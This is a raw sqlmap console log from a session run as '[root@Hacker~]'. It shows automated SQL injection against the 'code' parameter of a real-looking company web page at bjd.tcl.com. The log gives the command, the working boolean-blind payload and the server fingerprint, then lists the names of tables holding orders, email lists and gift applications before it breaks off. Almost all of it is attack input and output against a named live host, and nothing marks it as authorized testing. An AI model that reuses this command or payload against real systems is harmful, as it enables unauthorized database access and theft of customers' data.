 [root@Hacker~]# Sqlmap -u "http://bjd.tcl.com/activity.aspx?code=0301" --tables
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:46:40
[16:46:40] [INFO] resuming back-end DBMS 'sqlite'
[16:46:41] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: code
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: code=0301' AND 8424=8424 AND 'dBdJ'='dBdJ
---
[16:46:41] [INFO] the back-end DBMS is SQLite
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: SQLite
[16:46:41] [INFO] fetching tables for database: 'SQLite_masterdb'
[16:46:41] [INFO] fetching number of tables for database 'SQLite_masterdb'
[16:46:41] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[16:46:41] [INFO] retrieved:
[16:46:42] [WARNING] reflective value(s) found and filtering out
49
[16:46:46] [INFO] retrieved: Bs_AdKind
[16:47:15] [INFO] retrieved: Bs_Brand
[16:47:43] [INFO] retrieved: sqlite_sequence
[16:48:34] [INFO] retrieved: Bs_EmailList
[16:49:13] [INFO] retrieved: Bs_Gift
[16:49:37] [INFO] retrieved: Bs_GiftApply
[16:50:28] [INFO] retrieved: Bs_Links
[16:50:55] [INFO] retrieved: Bs_LinksKind
[16:51:36] [INFO] retrieved: Bs_Orders
[16:52:09] [INFO] retrieved: Bs_OrdersDtl
[16:52:53] [INFO] retrieved: Bs_Ord